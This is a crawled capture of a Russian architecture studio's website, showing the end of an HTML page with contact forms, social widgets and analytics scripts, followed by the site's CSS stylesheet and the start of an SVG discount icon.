<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-design" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="LJx0pecWhw1lznkaShyrp6J4Z5a_KGsmtvjIkHCF_V9t2C3Igy_vZTSfTFgERs3o7B1W_NBcKk6Ou_vcF_apCg==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Проект по вашему эскизу." aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change" selected>Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div></div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<script type="text/javascript" src="//vk.com/js/api/openapi.js?122"></script>
					<!-- VK Widget -->
					<div id="vk_groups"></div>
					<script type="text/javascript">
						VK.Widgets.Group("vk_groups", {mode: 1, width: "170", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 124537111);
					</script>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<a href="https://ok.ru/group/53235254886581"
					   class="btn btn-success btn-sm btn-block btn-ok" target="_blank">
						Мы на Одноклассниках
					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Поделиться ссылкой</h4>
					<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
					<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
					<div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,gplus" data-counter=""></div>
					<script src="https://apis.google.com/js/platform.js"></script>
					<br>
					<a href="https://www.youtube.com/channel/UCydDF1dZvxtK5DM-UavplRw?sub_confirmation=1" target="_blank" title="Andrew Tarasov">
						<img src="/images/youtube.png" alt="">					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<p class="text-center">
	По вопросам<br>
	размещения рекламы<br>
	звоните по телефону<br>
	<a href="tel:+79107372573">+7 910 737‒25‒73</a>
</p>				</div>
			</div>

		</aside>

	</div>

	<footer class="b-footer">
		<ul>
			<li><a href="/">Проекты домов</a></li>
			<li><a href="/articles/proektirovanie">Проектирование</a></li>
			<li><a href="/articles/stroitelstvo">Строительство</a></li>
		</ul>
		<ul>
			<li><a href="/articles/dizayn">Дизайн</a></li>
			<li><a href="/articles/remont">Ремонт</a></li>
			<li><a href="/galleries">Фотогалерея</a></li>
		</ul>
		<ul>
			<li><a href="/contacts">Контактная информация</a></li>
			<li><a href="/articles/uslugi-i-ceny">Услуги и цены</a></li>
			<li><a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></li>
		</ul>
		<ul>
			<li><a href="tel:88007072573">8 800 707-25-73</a></li>
			<li><a href="mailto:info@domic.pro">info@domic.pro</a></li>
			<li><button class="btn btn-link j-btn-partner">Партнёрство</button></li>
		</ul>
		<ul>
			<li><a href="//sijeko.ru" class="b-sijeko-link">Сделано в Sij<em>e</em>ko</a></li>
			<li>
				<!-- Yandex.Metrika informer -->
				<a href="https://metrika.yandex.ru/stat/?id=35656280&amp;from=informer"
				   target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/35656280/3_1_FFECFFFF_E5CCFFFF_0_pageviews"
				                                       style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:35656280,lang:'ru'});return false}catch(e){}" /></a>
				<!-- /Yandex.Metrika informer -->
			</li>
			<li style="color: white">
				Архитектурно - дизайнерская<br> студия «Домик.про»<br>
				г. Белгород, пер. Харьковский, 36 «г»
			</li>
		</ul>

		<div class="b-callback-form form-horizontal j-partner-form b-fixed-form">
						
<div id="p3" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-partner" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="LJx0pecWhw1lznkaShyrp6J4Z5a_KGsmtvjIkHCF_V9t2C3Igy_vZTSfTFgERs3o7B1W_NBcKk6Ou_vcF_apCg==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Предложить партнёрство" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner" selected>Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>		</div>
	</footer>
</div>

<div class="b-top" id="j-top" title="Наверх"><img src="/images/top@2x.png" alt=""></div>

<script src="//yastatic.net/jquery/2.2.4/jquery.min.js"></script>
<script src="/assets/3aa1e57a/yii.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js"></script>
<script src="/js/script.js"></script>
<script src="/js/templates.js"></script>
<script src="/assets/3aa1e57a/yii.validation.js"></script>
<script src="/assets/3aa1e57a/yii.activeForm.js"></script>
<script src="/assets/6e3e8862/jquery.pjax.js"></script>
<script>jQuery(function ($) {
$(document).on('pjax:beforeSend', function(event, xhr, options) {
	options.data.append('message', 'Obey the power of Sijeko empire');
})
jQuery('#j-form-email').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p0 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});
jQuery(document).on("submit", "#p0 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});});
jQuery('#form-question-site').yiiActiveForm([], []);
jQuery(document).pjax("#p1 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});
jQuery(document).on("submit", "#p1 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});});
jQuery('#j-form-design').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p2 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});
jQuery(document).on("submit", "#p2 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});});
jQuery('#j-form-partner').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p3 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});
jQuery(document).on("submit", "#p3 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});});
});</script><!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
	(function(){ var widget_id = 'AlXT7iN9xr';
		var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
		(w[c] = w[c] || []).push(function() {
			try {
				w.yaCounter35656280 = new Ya.Metrika({
					id:35656280,
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					webvisor:true,
					trackHash:true
				});
			} catch(e) { }
		});

		var n = d.getElementsByTagName("script")[0],
			s = d.createElement("script"),
			f = function () { n.parentNode.insertBefore(s, n); };
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://mc.yandex.ru/metrika/watch.js";

		if (w.opera == "[object Opera]") {
			d.addEventListener("DOMContentLoaded", f, false);
		} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35656280" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kursk.domic.pro/css/site.css
body_size: 8516
content:
html,
body {
    height: 100%;
}

.wrap {
    min-height: 100%;
    height: auto;
    margin: 0 auto -60px;
    padding: 0 0 60px;
}

.wrap > .container {
    padding: 70px 15px 20px;
}

.footer {
    height: 60px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    padding-top: 20px;
}

.jumbotron {
    text-align: center;
    background-color: transparent;
}

.jumbotron .btn {
    font-size: 21px;
    padding: 14px 24px;
}

.not-set {
    color: #c55;
    font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-left: 5px;
}

a.asc:after {
    content: "\e151";
}

a.desc:after {
    content: "\e152";
}

.sort-numerical a.asc:after {
    content: "\e153";
}

.sort-numerical a.desc:after {
    content: "\e154";
}

.sort-ordinal a.asc:after {
    content: "\e155";
}

.sort-ordinal a.desc:after {
    content: "\e156";
}

.grid-view th {
    white-space: nowrap;
}

.hint-block {
    display: block;
    margin-top: 5px;
    color: #999;
}

.error-summary {
    color: #a94442;
    background: #fdf7f7;
    border-left: 3px solid #eed3d7;
    padding: 10px 20px;
    margin: 0 0 15px 0;
}

.empty, .summary {
	display: none;
}
input.error {
	border: 1px solid #a94442;
}

.b-callback-form {
	z-index: 105;
}

.domain-list {
	position: absolute;
	display: none;
	list-style: none;
	z-index: 102;
	padding: 20px;
	background: white;
	border-radius: 6px;
	-webkit-box-shadow: 0 0 20px 5px rgba(40, 189, 139, 0.4);
	box-shadow: 0 0 20px 5px rgba(40, 189, 139, 0.4);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}

.b-star:hover {
	cursor: pointer;
}

.b-top {
	display: none;
	position: fixed;
	bottom: 50px;
	right: 15px;
	opacity: 0.7;
	z-index: 9999;
}

.b-top > img {
	width: 40px;
}

.b-top:hover {
	cursor: pointer;
	opacity: 1;
}

.b-close-form-question:hover {
	cursor: pointer;
}

.no-top {
	margin-top: 0;
}

.btn {
	text-decoration: none;
}

.comment {
	display: inline-block;
	width: 100%;
}

.comment .comment-image {
	float: left;
	width: 35px;
}

.comment .comment-image img {
	background-color: white;
	border-radius: 100%;
	width: 37px;
	padding: 2px;
}

.comment .comment-text {
	white-space: pre-wrap;
}

.comment .comment-info {
	margin-left: 50px;
}

.comment .comment-info a {
	text-decoration: none;
}

.comment .btn {
	padding: 4px 16px;
	color: white;
	background-color: #333;
	border-radius: 2px;
	font-size: 14px;
}

.comment .btn:hover {
	color: white;
	background-color: #333;
	box-shadow: 0 0 3px 0 gray;
}

.comment-input {
	width: 100%;
	border-radius: 0;
	background-color: #fff;
	white-space: pre-wrap;
	word-wrap: break-word;
	border: 1px solid #e1e4e6;
	font-size: 14px;
	padding: 14px 60px 14px 9px;
	-o-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	-moz-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	-khtml-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	-webkit-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
}

.comment-input:focus {
	outline: none !important;
	-o-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	-moz-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	-khtml-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	-webkit-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
}

.comment-group-button {
	display: none;
}

.comment .comment-date {
	color: darkgray;
}

.comment .comment-delete {
	font-size: 13px;
	color: darkgray;
}

.comment .comment-delete:hover {
	color: #F59C22;
	cursor: pointer;
}

.comment-form.not-active {
	display: none;
}

.b-project-item img.review-comments {
	width: 17px;
}

.user-update input[type=file] {
	display: inline;
}

.user-update .img-thumbnail {
	border-radius: 100%;
	min-height: inherit;
}

.b-project-full-info .b-rating {
	padding: 0.4em;
}

.b-project-full-info .b-rating span {
	padding: 0 0.4em;
}

.gallery-3d-wrapper .help-block {
	position: absolute;
	bottom: 5px;
	left: 100px;
}

.b-filter-form .b-info-block.b-login-block {
	position: absolute;
	width: 285px;
}

.b-callback-form.b-login-block {
	color: #444;
	background: white;
	border-radius: 6px;
	-webkit-transition: top 150ms ease-out;
	-o-transition: top 150ms ease-out;
	transition: top 150ms ease-out;
	transform: translateZ(0);
	-webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.2);
}

.b-callback-form.b-login-block:before {
	position: absolute;
	content: '';
	top: 50%;
	left: -20px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	border: 10px solid transparent;
	border-right: 10px solid white;
}

.icon.b-remove-rating {
	width: 15px;
	height: 10px;
}

.b-rating-close {
	color: gray;
}

.b-project-options .b-rating-close {
	position: relative;
	top: 2px;
}

.btn-to-favorite {
	position: relative;
	top: 5px;
}

.btn-group-square {
	margin-top: 30px;
}

.btn-group-square .btn-square {
	width: 230px;
}

.container-block {
	display: inline-block;
}

.block-xs-cart {
	display: none;
	position: absolute;
	right: 15px;
}

.block-content {
	background-color: #fff;
	padding: 15px;
}

.cart-md {
	display: none;
	margin-top: 10px;
}

.cart-fixed {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	padding: 15px;
	margin-top: 0;
	background-color: rgba(255, 255, 255, .9);
}

.cart-fixed .b-cost {
	display: inline;
}

.user-submenu {
	list-style: none;
	display: none;
}

@media (max-width: 1200px) {
	.b-projects-area .b-project-item .b-project-img {
		background-size: contain;
		background-position: 50%;
		background-color: #F0F0F0;
	}

	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		left: 65%;
	}
}

@media (max-width: 1024px) {
	.cart-md {
		display: block;
	}
}

@media (max-width: 992px) {
	.block-xs-cart {
		display: block;
	}

	.b-reviews .btn-orange {
		display: none;
	}

	.b-projects-area {
		margin-top: 40px;
	}

	.b-projects-area .b-project {
		margin-bottom: 115px;
		height: inherit;
	}

	.b-projects-area .b-project:hover,
	.b-projects-area .b-project:hover .project-block-item > .b-project-options,
	.b-projects-area .b-project:hover .project-block-item > .b-project-visible-area {
		background: #fff;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

	.b-projects-area .b-project-additional-info .b-reviews {
		min-height: 28px;
	}

	.b-projects-area .b-project-options {
		display: block;
		background: #fff;
	}

	.b-projects-area .b-project-visible-area {
		background-color: #fff;
	}

	.b-projects-area .b-project .b-project-item {
		background: #fff;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

	.b-projects-area .b-project-additional-info {
		display: block;
		background: #fff;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
}

@media (max-width: 800px) {
	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		left: 68%;
	}
}

@media (max-width: 768px) {
	.b-top  {
		bottom: 80px;
	}

	#video-tab iframe {
		width: 100%;
	}

	.b-projects-area .b-project {
		margin-bottom: 140px;
		height: inherit;
	}
}

@media (max-width: 700px) {
	.b-projects-area  .b-project {
		height: 340px;
	}

	.b-projects-area .b-project-item .b-project-img {
		height: 240px;
	}

	.b-projects-area .col-xxs-12 {
		max-width: 100%;
	}

	.b-projects-area .b-project {
		margin-bottom: 115px;
		height: inherit;
	}
}

@media (max-width: 600px) {
	.b-projects-area  .b-project {
		height: 390px;
	}

	.b-projects-area .b-project-item .b-project-img {
		height: 290px;
	}

	.b-projects-area .col-xxs-12 {
		max-width: 100%;
	}

	.b-projects-area .b-project {
		margin-bottom: 115px;
		height: inherit;
	}

	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		left: 77%;
	}
}

@media (max-width: 400px) {
	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		top: 10%
	}
}

.row-container {
	display: flex;
	flex-wrap: wrap;
}

.review-label {
	margin-right: 15px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://kursk.domic.pro/images/discount.svg
body_size: 8699
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 482.978 482.978" style="enable-background:new 0 0 482.978 482.978;" xml:space="preserve" width="64px" height="64px">
<g>
	<path d="M316.968,166.011c-4.101-4.101-10.749-4.101-14.85,0L166.011,302.117c-4.1,4.101-4.1,10.749,0,14.85   c2.051,2.051,4.737,3.075,7.425,3.075c2.687,0,5.374-1.025,7.425-3.075L316.968,180.86   C321.068,176.76,321.068,170.111,316.968,166.011z" fill="#ffffff"/>
	<path d="M191.909,231.749c21.968,0,39.841-17.873,39.841-39.842c0-21.967-17.873-39.839-39.843-39.839   c-21.967,0-39.838,17.872-39.838,39.839C152.069,213.876,169.941,231.749,191.909,231.749z M191.909,173.068   c10.389,0,18.841,8.451,18.841,18.839c0,10.39-8.452,18.842-18.841,18.842c-10.388,0-18.84-8.452-18.84-18.842   C173.069,181.52,181.52,173.068,191.909,173.068z" fill="#ffffff"/>
	<path d="M291.069,251.229c-21.969,0-39.841,17.871-39.841,39.838c0,21.97,17.872,39.844,39.841,39.844   c21.968,0,39.84-17.874,39.84-39.844C330.909,269.1,313.037,251.229,291.069,251.229z M291.069,309.91   c-10.389,0-18.841-8.453-18.841-18.844c0-10.388,8.452-18.838,18.841-18.838c10.389,0,18.84,8.45,18.84,18.838   C309.909,301.457,301.458,309.91,291.069,309.91z" fill="#ffffff"/>
	<path d="M462.589,197.194c-6.095-8.077-11.853-15.707-14.199-22.932c-2.515-7.748-2.38-17.641-2.236-28.114   c0.225-16.337,0.456-33.23-9.291-46.624c-9.846-13.528-26.071-18.525-41.762-23.358c-9.933-3.058-19.313-5.947-25.77-10.644   c-6.323-4.602-11.891-12.556-17.785-20.976c-9.038-12.911-19.282-27.545-35.418-32.784c-4.064-1.32-8.481-1.989-13.128-1.989   c-11.279,0-22.583,3.845-33.514,7.564C259.414,20.764,249.899,24,241.489,24c-8.411,0-17.924-3.236-27.997-6.663   c-10.931-3.719-22.233-7.564-33.514-7.564c-4.646,0-9.063,0.669-13.128,1.989c-16.136,5.239-26.38,19.873-35.418,32.784   c-5.895,8.42-11.462,16.374-17.785,20.975c-6.456,4.698-15.837,7.587-25.769,10.646c-15.691,4.832-31.917,9.828-41.763,23.358   c-9.747,13.392-9.515,30.286-9.291,46.623c0.144,10.475,0.279,20.367-2.236,28.115c-2.346,7.226-8.104,14.855-14.199,22.933   C10.832,209.859,0,224.213,0,241.489s10.832,31.63,20.39,44.295c6.096,8.077,11.853,15.706,14.199,22.933   c2.516,7.747,2.38,17.641,2.236,28.114c-0.224,16.337-0.456,33.23,9.291,46.623c9.846,13.529,26.071,18.525,41.763,23.357   c9.932,3.059,19.312,5.947,25.769,10.646c6.323,4.602,11.891,12.555,17.786,20.976c9.038,12.91,19.282,27.544,35.418,32.783   c4.064,1.32,8.481,1.989,13.128,1.989c11.28,0,22.582-3.845,33.514-7.563c10.073-3.427,19.587-6.663,27.997-6.663   c8.41,0,17.925,3.236,27.997,6.663c10.931,3.719,22.233,7.563,33.514,7.563c4.647,0,9.065-0.669,13.129-1.989   